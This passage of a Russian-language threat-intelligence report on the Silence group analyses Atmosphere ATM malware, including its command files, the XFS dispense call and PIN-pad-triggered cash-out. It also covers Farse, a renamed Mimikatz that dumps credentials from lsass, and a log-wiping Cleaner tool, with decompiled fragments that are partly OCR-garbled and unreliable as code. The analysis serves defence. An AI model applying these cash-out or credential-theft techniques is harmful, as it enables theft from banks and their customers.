



Для выдачи средств злоумышленник сначала исполняет команды для получения информации об имеющихся купюрах. Полученная информация записывается также в лог файл в виде следующей строки:

«|INDEX:<a>|CU state:<b>|Type:<c>|Values:<d>|Currency\_ID:<e>|Money count:<f>|», где «a» — индекс, «b» — состояние кассеты (заполнена/пуста и тд), «c» — тип денежной единицы, «d» — номинальная стоимость купюры, «e» — трехсимвольное обозначение валюты (ISO), «f» — текущее количество купюр.

Затем выполняется команда «D», которая служит для выдачи средств.

После выполнения команды создается файл с именем командного файла, но с другим расширением — «007». То есть если командный файл был «second. cmd», то будет создан файл «second.007», в который запишется код выполнения последней команды. Также в лог-файл записывается строка:

#### **[2017/11/15 18:15:24**.**111] last command response code 0**

В конце строки также записан результирующий код выполнения последней команды.

Кроме того, в коде была найдена старая виртуальная таблица интерфейса, обрабатывающего команды, в которой обработчик выглядит иначе — он способен с интервалом в три секунды выдавать банкноты из всех кассет по порядку. Для выдачи купюр везде используется одна функция, в т.ч. и в этом обработчике.

Ниже можно увидеть код, который отвечает за добавление ненужной информации и удаление файла. Предположительно, файл должен был перезаписываться сгенерированной строкой, а после удаляться, но на деле она лишь добавляется в конец файла, как это видно на снимке выше.

```
return code = IsFileExist(1pFileName);
if ( return_code )
₹
  file size = GetFileSize(lpFileName);
  random_number = rand.min_max(10, 1024);GenRandom((int)&buffer, file size + random number);
  U7 = 0;
  WriteBufferToFile(&buffer, lpFileName, 1);
  deleted = DeleteFile(1pFileName);
  U7 = -1;
  v5 = deleted;
  buffer = (int)&off_10009250;
  free buffer((void **)&buffer);
  return code = v5;
```
Следует отметить, что за одну итерацию программа может обработать лишь один файл и только одну команду из него. Даже несмотря на то, что содержимое разбивается по строкам, обрабатывается только первая строка, и из нее берется только первый символ между кавычками, который и преобразуется в номер команды.

### Как выполняется выдача средств

Наличность забирают с помощью вызова функции WFSExecute с флагом dwCommand==WFS CMD CDM DISPENSE (выдача купюр из кассет).

## 5.2 WFS CMD CDM DISPENSE

**Description** This command performs the dispensing of items to the customer. The command provides the same functionality as the WFS\_CMD\_CDM\_DENOMINATE command plus the additional functionality of dispensing the items. If items of differing currencies are to be dispensed then the currency field must be an array of three ASCII 0x20h characters, the amount must be 0 and the mix number must be WFS CDM INDIVIDUAL. However, these restrictions do not apply if a single currency is dispensed with non-currency items, such as coupons.

#### Прототип функции

```
HRESULT extern WINAPI WFSExecute (HSERVICE hService, DWORD
dwCommand, LPVOID lpCmdData, DWORD dwTimeOut, LPWFSRESULT *
lppResult);
```
Вторым аргументом указывается код команды WFS CMD CDM DISPENSE для выдачи купюр из кассет. Во время вызова передаются параметры деноминации купюр.

Деноминация — это выбор числа купюр из определенных кассет для формирования заданной суммы для выдачи (какими купюрами выдавать).

Третьим аргументом передается следующая структура:

```
LPWFSCDMDISPENSE lpDispense;
                  typedef struct wfs cdm dispense
                      USHORT
                                                     usTellerID;
                      USHORT
                                                    usMixNumber;
                      WORD
                                                     fwPosition;
                      BOOL
                                                    bPresent:
                      LPWFSCDMDENOMINATION lpDenomination;
                      } WFSCDMDISPENSE, *LPWFSCDMDISPENSE;
DebugOut(*(this + 10), aXfsDispenseSta);
                                                 // XFS-> dispense start
IpDenomination = WFMAllocateBuffer(0x22);<br>wfs_cdm_dispense = _WFMAllocateBuffer(14);
wfs_Cdm_dispense -\lambda uSTellerID = 0;wfs\_cdm\_dispense \rightarrow usMixNumber = 0:
wfs_Cdm_Cdispense \rightarrow \text{FwPosition} = 0;*(&\sqrt{6w+5} cdm dispense->fwPosition + 1) = 1;
u4 = *(this + 10);
```
Примечательно, что поле «bPresent» структуры заполняется значением TRUE. Это означает, что после выполнения команды сбора банкнот из кассет, они будут выданы диспенсером клиенту. Это объясняет тот факт, почему исследуемый файл не использует команду выдачи денег напрямую (с помощью вызова WFSExecute + код команды WFS\_CMD\_CDM\_PRESENT).

# **GROUP**IB



Файл с именем «**lib\_xqkRN**.**dll**» (размер 122880 байт, md5: DDB276DBFBCE7A9E19  $FEECC2C453733D$ ) — несколько другая версия Atmosphere.

Исходя из бинарного сравнения файлов lib\_xqkRN.dll и lib\_HkUEl.dll видно, что первый файл состоит на 38% из функций ~100% соответствующих по коду второму файлу (это равно 71% всех функций второго файла). Функции работы с ATM практически повторяют друг друга. Единственное существенное отличие было обнаружено в наличии в исследуемом файле функций считывания клавиш, вводимых на пинпаде.

#### $4.7$ WFS INF PIN SECUREKEY DETAIL

**Description** This command reports the secure key entry method used by the device. This allows an application to enable the relevant keys and inform the user how to enter the hex digits 'A' to 'F', e.g by displaying an image indicating which key pad locations correspond to the 16 hex digits and/or shift key. It reports the following information:

Эта команда предназначена для получения злоумышленником информации о физическом расположении кнопок на пинпаде, и может быть использована далее для подачи команды на выдачу купюр по требованию (вручную на пинпаде) злоумышленника.

Таким образом, атакующий может управлять снятием наличности не только с помощью удаленной отправки команда на ATM, но и физически, нажимая на пинпаде определенную комбинацию клавиш.

**Silence** Moving into the darkside

'Command parsed -> SetMaximumCashCountCommand',0 ; DATA XREF: sub 1000B1DD+CATo ign 4  $and p[]$ 'PinPadCommandProvider: ParsePressedKeys -> ',0Ah 000B1DD+106To COMMAND MANUAL DISPENSE FROM CASSETE CU#`%d`',0 ign 10h sedM[] 'Command parsed -> ManualDispense from cassete #`%d` dispense `%d`' : DATA XREF: sub 1000B1DD+13ATo 'pressed keys is: .0 : DATA XREF: sub 1000B362+1BTo tyn 4  $'$ %d',0 ; DATA XREF: sub 1000B362+5DTo iqn 10h an\_0[ ] 'PinPadCommandProvider::GetCommand -> Command received successfull' **BATA VBEE, Sub 40000602,497** 

**Оставшиеся различия в остальном коде между первым и вторым файлами вызваны:**

- 1. Разницей в настройках компилятора и оптимизации в первом и втором файлах.
- 2. Тем, что в первом файле lib\_xqkRN.dll дополнительно был добавлен код, которого нет во втором файле. Этим же объясняется большее число функций в первом файле. В основном, это код криптографического класса для шифрования RSA, AES, MD5, SHA-1, использования которого не обнаружено.
- 3. Дополнительно второй файл включает список валют, которого не было в первом сэмпле. Код, работающий с этими строками в исследуемом файле, нигде не вызывается.

```
db 'CAD'.0
db 'USD', 0
db 'UAH', 0
db 'BTC', 0
db 'RUR', 0
db 'GBP',0
db 'cu:%d|%s|%d|%d',0
```
Другая версия Atmosphere «**lib\_HpBsi**.**dll**» (MD5 79E61313FEBE5C67D168CFC3C 88CD743, 61440 байт, timestamp: 59D94BD5 (Sat Oct 07 21:49:09 2017)), которую извлекает DROPPER из своих ресурсов, служит также для выдачи банкнот из кассет банкомата. Она отличается незначительно и имеет следующую таблицу команд:

# GROUP 1B



Был также обнаружен Atmosphere «**li**.**dll**» (MD5 C49E6854C79043B624D07DA20DD 4C7AD, 57344 байт, timestamp: 59DA3AE9 (Sun Oct 08 14:49:13 2017)) с «хакерским» представлением строк.

Здесь отсутствует некоторая отладочная информация, а многие строки видоизменены. Например, «PinPad» -> «QinQad», «DISPENSER» -> «D1SP3NS3R» и так далее.



Также отсутствует некоторая отладочная информация, которая содержалась в первой библиотеке.

Командные файлы имеют формат «\*.ccd», а не «\*.cmd». И в то же время обработчик команд у них одинаковый, т.е. команды имеют тот же формат и выполняют те же действия.

**В апреле 2018** года еще один российский банк подвергся атаке группы. В нем также были опустошены банкоматы программой Atmosphere. Она мало отличалась от предыдущих версий, однако было видно, что разработчик прошел длинный путь отладки программы и, в итоге, избавился от ненужных функций, а также повысил стабильность работы программы. Так, новая версия не умеет обрабатывать команды с пинпада.

# **Silence**

Moving into the darkside

# Следующий обработчик команд реализован в программе:



# Ниже представлена таблица сравнения старой и новой версий:


**GROUP**IB



# **ДРУГИЕ ПРОГРАММЫ**

## **Утилиты**

### **Farse**



Исследуемый файл является модифицированной версией известной утилиты Mimikatz для извлечения учетных данных пользователей и системы (хеши, пароли в открытом виде и т.д.). Mimikatz доступна в виде исходных кодов на странице разработчика [hxxps://github\[.\]com/gentilkiwi/mimikatz](https://github.com/gentilkiwi/mimikatz).

Результаты анализа исследуемого файла позволяют утверждать, что он был написан на основе исходных кодов Mimikatz. Также в исследуемый файл были добавлены свои, новые функции.

Сравнение проводилось с последней на момент написания отчета версией Mimikatz 2.1.1 x86. В исследуемом файле были выявлены артефакты, позволяющие утверждать, что сборка была выполнена на основе исходных кодов более ранних версией ( < 2.1.1).

Исходя из информации, извлеченной из заголовка исполняемого файла, он был скомпилирован 19.09.2019 в 07:39:40 GMT.

• Бинарный сравнительный анализ исследуемого файла и оригинального exe mimikatz версии 2.1.1 x86 с помощью утилиты BinDiff выдал процент бинарной схожести файлов 25%. При этом выявив, что исследуемый файл на 91% состоит из функций, содержащихся в файле Mimikatz.

Moving into the darkside



• На скриншоте ниже отображен вывод исследуемого файла на запуск произвольной (заведомо несуществующей) команды, снизу — оригинального файла mimikatz.



• На такой аргумент командной строки оба приложения выдали практически идентичные результаты — список поддерживаемых команд.



#### **Изменения, внесенные в Farse, относительно оригинальных исходных кодов Mimikatz**:

- 1. Максимально затерты баннеры и упоминания «mimikatz» в продукте (разработчик смог сделать это не везде). Это, очевидно, сделано с целью сокрытия исследуемого файла от антивирусных сканеров.
- 2. Изменены некоторые слова «User», «Domain», «Password» на «U», «D», «P».



- 3. Изменены названия команд. Оригинальная команда для извлечения паролей ОС «sekurlsa::logonpasswords» переименована на «sss::logonpasswords».
- 4. Farse не требует ввода дополнительной команды «mimikatz # privilege::debug», как в оригинальном mimikatz. Он автоматически получает токен дебаг-привилегий для возможности извлечения данных из системного процесса.
- 5. Исследуемый файл автоматически записывает результаты своей работы в текстовый файл «Farse.log» в текущем каталоге. Например, при запуске исполняемого файла с аргументом «sss::logonpasswords», извлеченные из системы пароли и хеши будут сохранены в этот файл журнала.
- 6. Извлечение учетных данных пользователей и системы выполнены за счет использования функции «sss::logonpasswords» (в оригинальных исходных кодах mimikatz называется «sekurlsa::logonpasswords»). Эта функция извлекает учетные данные из системного процесса lsass.exe (Local Security Authority Subsystem Service).

### **Cleaner**



Исследуемый файл создан для записи мусора в файл логов подключения к RAdmin серверу, развернутому на атакуемой машине, и для дальнейшего удаления файла. Учитывая ошибку автора данной программы, мусор пишется не в начало файла, а в конец, что позволяет получить исходный лог с помощью стандартных средств восстановления. Программа скомпилирована 08.10.2017 07:46:09.

После запуска программа генерирует случайные значения длиной от размера файла C:\Windows\System32\rserver30\Radm\_log.htm +10 до C:\Windows\ System32\rserver30\Radm\_log.htm + 1024:

Moving into the darkside

```
1char _cdecl AppendGarbageAndDelete(LPCSTR 1pFileName)
 2k// ECOLLAPSED LOCAL DECLARATIONS, PRESS KEYPAD CIRL-"+" IN EXPANDI
 \mathcal{R}\frac{4}{5}file = lpFileName;<br>result = IsFileExists(lpFileName);<br>if ( result )
                                                                                       // C:\Windows\System32\rserver30\Radm_log.htm
 \overline{6}\left\{ \right.fileSize = FileSize(file);<br>randomVal = GenerateRandomValue(10, 1024);
 \overline{0}1011<br>12GenerateGarbage((int)&garbageBuffer, fileSize + randomVal);
           v12 = 0;
          FileHandle = CreateFileA(file, 0x400000000u, 5u, 0, 4u, 0x82u, 0);<br>fileHandle = fileHandle;<br>if ( fileHandle := (HANDLE)-1 )
13 14 15 16 17 18 19 19 10 21 22 23 24 25
          \left\langle \right\ranglelpFileName = 0;<br>SetFilePointer(fileHandle, 0, (PLONG)&lpFileName, 2u);<br>AlphalePointer(fileHandle, 0, (PLONG)&lpFileName, 2u);
